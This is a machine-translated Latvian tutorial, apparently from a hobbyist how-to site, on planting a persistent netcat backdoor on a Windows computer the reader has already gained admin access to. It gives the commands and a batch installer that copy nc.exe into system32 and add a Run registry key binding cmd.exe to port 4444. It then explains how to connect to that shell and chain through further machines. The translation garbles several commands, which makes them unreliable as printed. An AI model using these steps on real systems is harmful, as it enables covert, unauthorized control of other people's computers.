
Satura rādītājs:
- Autors John Day [email protected].
- Public 2024-01-30 10:57.
- Pēdējoreiz modificēts 2025-01-23 14:59.

Šī pamācība parāda, kā datorā izveidot aizmugurējās durvis, izmantojot netcat! Es jums parādīšu divus veidus, kā to izdarīt, ar un bez mana sērijveida faila, kas to automatizē jums. Šajā pamācībā jau tiek pieņemts, ka datorā jau esat ieguvis saknes atļaujas, iespējams, ar 0phcrack LiveCD šeit. Tagad pārejiet pie pamācāmā.
1. darbība: lejupielādējiet Netcat
Es ietaupīju jums trīs minūšu meklēšanu Google tīklā un ievietoju nc.exe lejupielādes instrukcijas. Pēc izvēles varat arī lejupielādēt nc.bat, kas ir partijas fails, kuru esmu izveidojis, lai automatizētu procesu jūsu vietā. Pārliecinieties, ka, lejupielādējot nc.bat, tas ir 464 baiti, jo es turpināju augšupielādēt versijas un uzzināt, ka ar to kaut kas nav kārtībā. Ja tas nav 464 baiti, programma neatbildīs šai instrukcijai.
2. solis: ar Nc.bat

Pirmkārt, abiem failiem jābūt vienā direktorijā, lai nc.bat darbotos pareizi. Šai darbībai es iesaku izmantot zibatmiņas disku vai kompaktdisku. Šim nolūkam es izmantoju 512 MB geek squad zibatmiņas disku, bet tas ir tikai man. Tātad, kopējiet failus uz ārējo multivides ierīci un nogādājiet tos datorā, kurā esat sakņots. Nokļūstiet multivides ierīcē un veiciet dubultklikšķi uz nc.bat. Tas nokopēs nc.exe failu mapē system32, sistēmas saknē (parasti C: / Windows vai C: / WINNT) un veiks nepieciešamās izmaiņas reģistrā. Pēc tam pierakstiet IP adresi. Tas būs kaut kas līdzīgs '192.168.1.103', kas ir mans. Kad tas ir izdarīts, restartējiet iekārtu un piesakieties. Pēc tam pretvīrusu programma var jautāt, vai vēlaties atļaut/neatļaut programmu. Noklikšķiniet uz Atļaut vai līdzīgi. Paturiet prātā, ka šajā pamācībā jūs varat pieslēgties telnetam tikai no šī datora vietējā tīkla. Pēc tam dodieties prom vai atteikties, vai ko citu vēlaties.
3. solis: bez Nc.bat




Lai to izdarītu, CD vai zibatmiņas diskā jābūt nc.exe. Pārejiet pie datora, piesakieties un pievienojiet zibatmiņas disku vai ievietojiet kompaktdisku. No šejienes ir divi veidi: slīpētas grafiskās lietotāja saskarnes logiem vai netīrs, vecmodīgs komandu uzvednes veids. Netīrs, vecmodīgs komandu uzvednes veids: pavelciet komandu uzvedni, dodoties uz StartRun un ierakstiet:
cmd.exeVirzieties uz zibatmiņu vai kompaktdisku diskdzini. Ja jūs nezināt, kurš disks ir, ar peles labo pogu noklikšķiniet uz sākuma pogas un noklikšķiniet uz izpētīt. Noklikšķiniet uz visiem ne lokālajiem diskdziņiem sadaļā Mans dators, līdz nonākat pie zibatmiņas/CD diskdziņa. Atcerieties diska burtu un atgriezieties komandu uzvednē. Ievadiet diskdziņa burtu, kam seko kols, piemēram: K: Pēc tam ierakstiet vienu rindu vienlaikus, pēc tam nospiediet atgriešanās taustiņu
kopēt nc.exe%systemroot%\ system32 / nc.exereg pievienot HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Tā bija gandrīz instalācija. Viss, kas jums tagad jāzina, ir vietējā IP adrese, kuru var viegli atrast, ierakstot komandu 'ipconfig' un meklējot kaut ko tabulā, piemēram, "192.168.1.103". Pēc tam restartējiet iekārtu un piesakieties vēlreiz. Pretvīrusu programma var jautāt, vai vēlaties atļaut/neatļaut. Noklikšķiniet uz atļaut. Tad jūs varat brīvi darīt to, ko vēlaties ar datoru. Windows pulētās grafiskās saskarnes Ar peles labo pogu noklikšķiniet uz sākuma pogas un noklikšķiniet uz izpētīt. Noklikšķiniet uz visiem ne lokālajiem diskdziņiem sadaļā Mans dators, līdz nonākat pie zibatmiņas/CD diskdziņa. Pēc tam ar peles labo pogu noklikšķiniet uz nc.exe un kopējiet. Pēc tam dodieties uz C disku un noklikšķiniet uz mapes Windows vai WINNT. Pēc tam dodieties uz mapi system32 un ielīmējiet nc.exe. Aizveriet to un dodieties uz StartRun. Ierakstiet regedit. Pārvietojieties pa mapēm uz: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Pēc tam ar peles labo pogu noklikšķiniet uz tukšas vietas un dodieties uz NewString Value. Ierakstiet nosaukumu, ko vēlaties, bet vērtību, ierakstiet
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeTā bija gandrīz instalācija. Viss, kas jums tagad jāzina, ir vietējā IP adrese, kuru var viegli atrast, komandu uzvednē (StartRun: cmd.exe) ierakstot komandu "ipconfig" un meklējot kaut ko tabulā, piemēram, "192.168.1.103". Pēc tam restartējiet iekārtu un piesakieties. Pretvīrusu programma var jautāt, vai vēlaties atļaut/neatļaut. Noklikšķiniet uz atļaut. Tad jūs varat brīvi ar datoru darīt to, ko vēlaties.
4. solis: atgriešanās
Kad esat to instalējis un vēlaties kontrolēt saimniekdatoru, atveriet komandu uzvedni vai PuTTY. Es domāju, ka PuTTY ir satriecošs, tāpēc es ļaušu jums to lejupielādēt šeit. Izmantojot PuTTYDownload un atveriet PuTTY.exe. Noklikšķiniet uz “neapstrādāta” protokola. Tekstlodziņā ports # ierakstiet 4444. Lodziņā "resursdatora adrese" ierakstiet IP adresi, kuru pierakstījāt instalēšanas laikā. Pēc tam nospiediet taustiņu Enter. PuTTY vajadzētu izveidot savienojumu ar lodziņu, un jūs saņemsit komandu uzvedni. Komandu uzvednes izmantošana Atveriet komandu uzvedni un ierakstiet 'telnet 4444'. Pēc tam nospiediet taustiņu Enter, un jums vajadzētu saņemt komandu uzvedni. Tas ļaus jums ar datoru attālināti darīt gandrīz visu, ko vēlaties, izmantojot vietējo kontu. Tas patiešām sāk kļūt interesanti, kad ieejat vienā datorā un pēc tam no šī datora citā datorā, lai savienotu veselu datoru ķēdi. Izklaidējieties (juridiski)!
5. darbība: avota kods
Tā kā man ir jautāts, es ievietošu avota kodu (sērijveida failam) un paskaidrošu katru komandu un to, ko tā dara. Uzmanies! Šī ir partijas instalēšanas programmas pašreizējā versija. Ja jūsējais atšķiras, kods atšķirsies.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg pievienot HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc. exe -L -d -p 4444 -t -e cmd.exe ", ja kļūdas līmenis 0 goto ip: kļūda kaut kas neparedzēts, un programmai ir jāiziet. goto end: ipecho pierakstiet IP adresi no tableipconfig: endecho end.echo līmlente ārā.pauze@echo off-norāda, ka izpildes laikā komandas netiek rādītas. kopija nc.exe %systemroot %\ system32 / nc.exe-parasti kopē netcat uz C: / WINDOWS / system32. Tādējādi, atgriežoties tajā, tā vietā, lai visu laiku mainītu direktorijus, varat vienkārši ierakstīt "nc", lai atvērtu citu portu. Ja 0 kļūdu līmenis goto regedit-error check Ja kopēšana bija veiksmīga, tā turpina rediģēt reģistru. Goto kļūda-ja radās kļūda, dodieties uz: kļūdas iezīmi..reg pievienot HKLM / PROGRAMMATŪRA / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -(paredzēts ir viena rinda), kas pievieno reģistra atslēgu, lai restartētu programmu, kad tā tiek restartēta. /f nozīmē esošās atslēgas pārrakstīšanu, /v atslēgas nosaukumu, /d datus. Pārējie tagi tiek ievadīti netcat. -L saka, ka, izejot, restartējiet to, tāpēc jums nav jāgaida datora restartēšana. -vai aizmirsu. -p 4444 norāda portu #. -aizmirsu. -e cmd.exe ļauj komandrindai sākt attālo savienojumu. ja kļūdu līmenis 0 goto ip-kļūdu pārbaude. Ja palaist nepareizi, tas izlaistu šo rindu un nonāktu līdz: error label.echo ir noticis kaut kas negaidīts, un programmai ir jāaiziet. "uz ekrāna. goto beigas-ja tas nonāca kļūdas ziņojumā, kaut kas nogāja greizi un programma tik un tā ir jāaizver. adrese no tabulas "uz screen.ipconfig-Šī ir komanda, kas izdrukā informāciju par jūsu lokālā tīkla (LAN) iestatījumiem.: end-Label.echo end.-screen. -uzraksta ekrānam "līmlenti". pauze-šī komanda aptur programmas darbību un gaida, līdz lietotājs nospiež taustiņu. Šajā programmā tā gaida ievadi un pēc tam iziet no programmas.
Ieteicams:
Fun Micro: bit robots - VIEGLI un lēti!: 17 soļi (ar attēliem)

Fun Micro: bit Robot - VIEGLI un lēti !: BBC micro: biti ir lieliski! Tos ir viegli ieprogrammēt, tie ir aprīkoti ar tādām funkcijām kā Bluetooth un akselerometrs, un tie ir lēti. Vai nebūtu lieliski, ja spētu uzbūvēt robotu automašīnu, kas maksā NEKAS? Šo projektu iedvesmo
Netcat Python: 6 soļi

Netcat Python: Kas ir netcat? Netcat rokasgrāmatas lapā ir teikts šādi: " nc (vai netcat) lietderība tiek izmantota gandrīz visam zem saules, kas ietver TCP, UDP vai UNIX domēna ligzdas. Tas var atvērt TCP savienojumus, nosūtīt UDP paketes, klausīties vietnē
Vairāk jautrības ar Netcat !!: 4 soļi

Vairāk jautrības ar Netcat !!: Tagad, ja neesat izlasījis līmlentes Netcat Backdoors ceļvedi, izlasiet to un tad nāciet šeit. Šajā pamācībā ir apskatītas pamata netcat komandas un to izmantošana. Tas arī pārvar dažas pamata partijas komandas
Faraday for Fun: elektroniski kauliņi bez baterijām: 12 soļi (ar attēliem)

Faraday for Fun: Elektroniskie kauliņi bez baterijām: Ir bijusi liela interese par elektroniskām ierīcēm, kas darbojas ar muskuļiem, lielā mērā pateicoties Perpetual Torch Perpetual Torch, kas pazīstams arī kā LED lukturītis, panākumiem. Lukturis bez baterijām sastāv no sprieguma ģeneratora, lai darbinātu gaismas diodes
MS-DOS Batch Fun: 7 soļi

MS-DOS Batch Fun: Sveiki visiem! Mēs redzēsim MS-DOS noslēpumus un darbību
